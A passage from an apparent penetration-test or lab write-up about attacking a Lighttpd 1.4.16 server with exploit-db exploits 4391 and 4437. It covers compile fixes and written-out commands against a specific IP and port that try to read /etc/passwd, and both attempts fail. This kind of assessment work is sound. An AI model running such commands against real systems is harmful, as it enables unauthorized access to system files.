

Figure 16: Sample and example of some of the ‘dot dot dash’ directories that were uncovered

## Lighthttpd exploit

Lighthttpd 1.4.16 exploit

The exploit published for Lighthttpd 1.4.16 was found here:

<https://www.exploit-db.com/exploits/4391>

There is a ‘remove me’ that the author included in the code, which is an unauthorized memory assignment.



‘remove me’ code. Remove or comment out

Figure 17: 'Remove me' code fix in exploit 4391

There is also a bug that is an improper conversion from void* to char* when this program is compiled with g++ instead of gcc:



Figure 18: Original code line that returns an error when compiled with g++ instead of gcc

Since malloc returns void, an explicit type conversion with (char*) needs to be inserted in front of it like this:



Figure 19: Corrected line of code that will compile with g++

However, even after fixing the bugs in the exploit it still returns a ‘400 bad request’ html error. The command used was:

**./4391 138.197.195.122 54332 /etc/passwd**

No flags needed to be set for this command, as the order of arguments passed was how the exploit determined argument type. The default script targeted was /index.php. The exploit was adjusted to target /get.php, which was found during web directory enumeration, and the result was the same. The original injection was ‘SCRIPT_FILENAME/etc/passwd’, and an adjustment to ‘SCRIPT_FILENAME=/etc/passwd’ was tested. The exploit failed in all instances.



Figure 20: Command line output when using corrected 4391 exploit

Analyzing the packets in Wireshark showed that the exploit appeared to be working correctly, but the server still responded with a 400 bad request error:



Figure 21: Wireshark TCP stream showing the beginning of the exchange using exploit 4391



Figure 22: The attempted injection



Figure 23: The end of the TCP stream showing the response from the server

Lighthttpd 1.4.17 exploit

An exploit was created for version 1.4.17 that is available here:

<https://www.exploit-db.com/exploits/4437>

This exploit required no debugging to compile and run successfully in gcc. However, this exploit also failed to leverage the buffer overflow vulnerability of Lighthttpd 1.4.16 even though this issue was not patched until 1.4.18. The command used was:

**./4437 -v -d 138.197.195.122 -p 54332 -a /etc/passwd**

flags:

**-v** was used for verbose output

**-d** was used to denote the host

**-p** for port designation

**-a** to set the file to return

index.php is the default script target for the exploit



Figure 24: Beginning of output from running 4437 exploit

